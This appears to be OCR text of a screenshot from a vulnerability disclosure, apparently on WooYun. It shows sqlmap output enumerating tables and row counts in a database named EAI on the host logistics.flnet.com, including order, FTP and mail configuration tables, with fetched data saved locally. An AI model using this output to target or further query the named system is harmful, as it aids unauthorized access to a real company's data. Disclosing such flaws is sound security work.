 管理员: 命令提示符
[14:12:50] [INFO] retrieved: 2
[14:12:50] [INFO] retrieved: 3
[14:12:51] [INFO] retrieved: 3
[14:12:52] [INFO] retrieved: 0
[14:12:56] [INFO] retrieved: 0
[14:12:57] [INFO] retrieved: 33079
Database: EAI
+------------------------------+---------+
¦ Table ¦ Entries ¦
+------------------------------+---------+
¦ COMMON_COMPONENT_SERVICE_LOG ¦ 1344713 ¦
¦ EC_BUSINESSDATA_INBOUND ¦ 1317805 ¦
¦ COMMON_COMPOSITE_SERVICE_LOG ¦ 368965 ¦
¦ TMALL_OUT_SYNCORDERSTATUS ¦ 33079 ¦
¦ EC_DATAPROCESS_LOG ¦ 727 ¦
¦ COMMON_REF_COMPONENT ¦ 103 ¦
¦ COMMON_MESSAGE_PARAMETER ¦ 51 ¦
¦ COMMON_COMPOSITE_SERVICES ¦ 33 ¦
¦ COMMON_MESSAGE_REF_COMPOSITE ¦ 30 ¦
¦ COMMON_MAILCONF_INFO ¦ 26 ¦
¦ COMMON_MONITORSERVER ¦ 14 ¦
¦ COMMON_SVCSTATS ¦ 5 ¦
¦ EC_BUSINESSDATA_OUTBOUND ¦ 4 ¦
¦ EC_CLIENTID_CONFIG ¦ 4 ¦
¦ EC_FTP_CONFIG ¦ 3 ¦
¦ EC_MESSAGE_MONITOR ¦ 3 ¦
¦ COMMON_EDI_SEGMENT ¦ 2 ¦
¦ EC_FORWARD_CONFIG ¦ 2 ¦
¦ COMMON_EDI_GS ¦ 1 ¦
¦ COMMON_EDI_ISA ¦ 1 ¦
¦ COMMON_SYSTEM_PARAMETER ¦ 1 ¦
+------------------------------+---------+
[14:12:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[14:12:57] [INFO] fetched data logged to text files under 'C:\Users
r\.sqlmap\output\logistics.flnet.com'
[*] shutting down at 14:12:57
www.wooyun.org